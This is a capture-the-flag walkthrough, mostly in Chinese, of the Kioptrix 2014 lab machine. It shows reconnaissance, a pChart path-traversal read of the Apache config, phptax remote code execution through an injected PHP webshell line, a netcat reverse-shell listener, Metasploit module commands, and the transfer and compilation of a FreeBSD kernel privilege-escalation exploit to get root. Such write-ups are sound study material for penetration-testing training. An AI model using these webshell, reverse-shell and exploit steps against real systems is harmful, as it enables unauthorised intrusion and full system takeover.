KIOPTRIX:2014 Walkthrough
Reconnaissance
Host Discovery
1
2
3
4
5
6
7
8
9
#Kali linux terminal
$ netdiscover
tly scanning: 172.16.3.0/16 | Screen View: Unique Hosts
4 Captured ARP Req/Rep packets, from 4 hosts. Total size: 240
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.247.138 00:0c:29:c7:2b:b2 1 60 VMware, Inc.
Port Scanning
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
$ nmap -p- -A 192.168.247.138
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-20 13:59 EDT
Nmap scan report for 192.168.247.138
Host is up (0.00045s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp closed ssh
80/tcp open http Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8)
8080/tcp open http Apache httpd 2.2.21 ((FreeBSD) mod_ssl/2.2.21 OpenSSL/0.9.8q DAV/2 PHP/5.3.8)
|_http-title: 403 Forbidden
MAC Address: 00:0C:29:C7:2B:B2 (VMware)
Device type: general purpose
Running (JUST GUESSING): FreeBSD 7.X|8.X|9.X (87%)
OS CPE: cpe:/o:freebsd:freebsd:7 cpe:/o:freebsd:freebsd:8 cpe:/o:freebsd:freebsd:9
Aggressive OS guesses: FreeBSD 7.0-RELEASE - 9.0-RELEASE (87%), FreeBSD 7.0-RC1 (86%), FreeBSD 7.1-RELEASE (86%), FreeBSD 7.0-STABLE (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop
TRACEROUTE
HOP RTT ADDRESS
1 0.45 ms 192.168.247.138
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 135.05 seconds
Enumeration
HTTP Enumeration
进入网站,发现是个及其简单的页面,通过查看网页源代码发现一个路径pChart2.1.3/index.php
1
2
3
4
5
6
7
8
9
10
11
12
<html>
<head>
<!--
<META HTTP-EQUIV="refresh" CONTENT="5;URL=pChart2.1.3/index.php">
-->
</head>
<body>
<h1>It works!</h1>
</body>
</html>
访问其路径发现是一个使用PHP编写的图表名为pChart 2.1.3
Exploitation
使用searchsploit成功查询到漏洞
1
2
3
4
5
6
7
searchsploit pChart 2.1.3
----------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------- ---------------------------------
pChart 2.1.3 - Multiple Vulnerabilities | php/webapps/31173.txt
----------------------------------------------------------- ---------------------------------
Shellcodes: No Results
根据31173.txt中的内容有效负载,我们需要修改其URL并进行访问
从内容中我们得知操作系统为FreeBSD 9.0和nmap扫描到的Apache版本为2.2.21
通过Google查询得知Apache的默认配置路径为/usr/local/etc/apache22/httpd.conf
所以我们需要通过修改URL后面的命令进行配置文件的查询,成功拿到了配置文件

通过查看该文件,我们注意到在端口 8080 上,Web 服务器只接受User Agent是 Mozilla 4.0 的请求。
通过Firefox 插件 User Agent Switcher and Manager进行用户代理的修改,成功访问,发现这里运行了一个名为phptax的任务
通过searchsploit查询我们发现phptax存在两个可利用漏洞
1
2
3
4
5
6
7
8
9
10
$ searchsploit phptax
---------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------- ---------------------------------
PhpTax - 'pfilez' Execution Remote Code Injection (Metasploit) | php/webapps/21833.rb
PhpTax 0.8 - File Manipulation 'newvalue' / Remote Code Execution | php/webapps/25849.txt
phptax 0.8 - Remote Code Execution | php/webapps/21665.txt
---------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Method 1
File Manipulation 'newvalue' / Remote Code Execution
通过查看25749.txt发现,此漏洞会创建一个名为rce.php文件并向其注入一行php代码<?php passthru($_GET[cmd]);?>,然后我们使用该cmd参数在Web服务器上执行恶意命令。
在URL 中尝试使用 URL 编码的有效负载,然后尝试通过 cmd 参数执行命令,并成功执行“uname -a”命令。
接下来我们只需要在攻击机上进行监听,然后在cmd中执行一个 perl反弹shell,就可成功获得一个shell
1
2
3
#kali linux terminal
$ nc -nlvp 4444
listening on [any] 4444 ...
1
2
3
4
5
6
7
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.247.130] from (UNKNOWN) [192.168.247.138] 16371
whoami
www
uname -a
FreeBSD kioptrix2014 9.0-RELEASE FreeBSD 9.0-RELEASE #0: Tue Jan 3 07:46:30 UTC 2012 root@farrell.cse.buffalo.edu:/usr/obj/usr/src/sys/GENERIC amd64
Method 2
PhpTax - 'pfilez' Execution Remote Code Injection
此外,正如 searchsploit 的结果所描述的那样,我们可以使用 metasploit 框架来利用我们的目标机器。因此,我们运行 metasploit 并搜索 phptax,然后使用它的模块并设置要运行的 approperiate 选项。
1
2
3
4
5
6
7
8
searchsploit phptax
msfconsole
search phptax
use 0 or use exploit/multi/http/phptax_exec
options
set RHOSTS 192.168.56.114
set RPORT 8080
run
在我们执行 run 命令后,我们成功得到了一个 shell
Privilege Escalation
现在是时候将我们的权限升级为 root 用户了,我们处理的是 FreeBSD 9.0 操作系统。
我们又一次的运行 searchsploit 来搜索该操作系统的任何可用权限提升漏洞,我们找到了一个很好的漏洞,内核权限升级 28718.c
1
2
searchsploit FreeBSD 9.0
searchsploit -m freebsd/local/28718.c
然后,我们使用 netcat 将漏洞利用文件传输到目标计算机。
1
2
3
4
# On kali terminal
nc -nlvp 4445 < 28718.c
# On target terminal
nc 192.168.247.130 4445 > 28718.c
之后,我们使用 gcc 程序编译漏洞利用文件然后执行它,我们终于得到了一个 root shell。
1
2
gcc 28718.c -o 28718
./28718
最后,找到Flag congrats.txt
1
2
3
cd /root
ls
cat congrats.txt